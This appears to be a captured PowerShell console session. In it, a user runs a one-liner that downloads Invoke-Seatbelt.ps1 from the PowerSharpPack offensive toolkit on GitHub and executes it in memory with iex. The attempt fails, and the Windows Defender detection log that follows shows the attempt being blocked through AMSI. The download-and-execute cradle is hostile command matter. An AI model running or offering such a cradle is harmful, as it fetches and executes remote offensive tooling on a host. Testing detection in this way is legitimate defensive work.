 PS C:\Users\MrTiz\Downloads > iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.co
m/S3cur3Th1sSh1t/PowerSharpPack/refs/heads/master/PowerSharpBinaries/Invoke-Seatbelt.ps1')
PS C:\Users\MrTiz\Downloads > Invoke-Seatbelt
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '608256 bytes loaded from Ano
nymously Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its
 dependencies. An attempt was made to load a program with an incorrect format." Unable to find type [Anschnal
lGurt.Program].
PS C:\Users\MrTiz\Downloads > Get-MpThreatDetection | Where-Object { $_.InitialDetectionTime -ge (Get-Date "6
/22/2025 00:00:00") }
ActionSuccess                  : True
AdditionalActionsBitMask       : 0
AMProductVersion               : 4.18.25050.5
CleaningActionID               : 2
CurrentThreatExecutionStatusID : 1
DetectionID                    : {3E835E40-C268-4D70-B756-D46073754551}
DetectionSourceTypeID          : 10
DomainUser                     : DESKTOP-T9RMVIF\MrTiz
InitialDetectionTime           : 6/22/2025 10:33:49 AM
LastThreatStatusChangeTime     : 6/22/2025 10:34:06 AM
ProcessName                    : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
RemediationTime                : 6/22/2025 10:34:06 AM
Resources                      : {amsi:_\Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\power
shell.exe}
ThreatID                       : 2147848218
ThreatStatusErrorCode          : 0
ThreatStatusID                 : 3
PSComputerName                 :
PS C:\Users\MrTiz\Downloads >